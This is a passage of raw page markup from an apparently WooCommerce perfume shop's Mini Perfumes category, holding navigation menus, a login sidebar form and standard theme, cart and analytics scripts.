</a></li></ul><ul id="menu-shop-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-16350 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-16358 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul><ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233 item-level-0" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://scentsbypearls.com/product/cd-eclaire-empire-50ml/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://scentsbypearls.com/product/cd-eclaire-empire-50ml/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://scentsbypearls.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7dfef49f6a" /><input type="hidden" name="_wp_http_referer" value="/product-category/perfumes-deodorants/mini-perfumes/" />											<input type="hidden" name="redirect" value="https://scentsbypearls.com/shop/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://scentsbypearls.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://scentsbypearls.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/product/cd-eclaire-empire-50ml/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://scentsbypearls.com"}},{"@type":"ListItem","position":2,"item":{"name":"Perfumes &amp;amp; Deodorants","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/"}},{"@type":"ListItem","position":3,"item":{"name":"Mini Perfumes","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1045373529425123&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"ef4ad27d77","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="asnp-wesb-badge-js-extra" type="litespeed/javascript">var asnpWesbBadgeData={"singleContainer":"","stylesheet":"woodmart","template":"woodmart","timers":[]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://scentsbypearls.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("94bc6ae470");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://scentsbypearls.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="asnp-wesb-pro-entities-js-extra" type="litespeed/javascript">var asnpWesbEntitiesData={"page":"182","isHome":"0","isFront":"0","ajaxUrl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","currency":"\u20b5","number_of_decimals":"2","cssSelector":"form.cart","cssSelectorPosition":"before","apply_coupon_nonce":"54f026e6ce","ajax_url":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"ed45f180fc","isCart":"0","isCheckout":"0","currentLang":""}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_42a760b74d676cd32db4b93a5d94b7f5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://scentsbypearls.com/cart-2/","ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"100","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://scentsbypearls.com/","shop_url":"https://scentsbypearls.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://scentsbypearls.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"daa30dd0ca","wishlist_fragments_nonce":"73ba4e0744","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac7e623f7aec1d54676c45a87f7ae158","wishlist_fragment_name":"woodmart_wishlist_fragments_ac7e623f7aec1d54676c45a87f7ae158","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://scentsbypearls.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f950d99225","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-wp-blocks-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-social-icons-styles-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-slider-price-filter-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-shop-filter-area-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-categories-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-a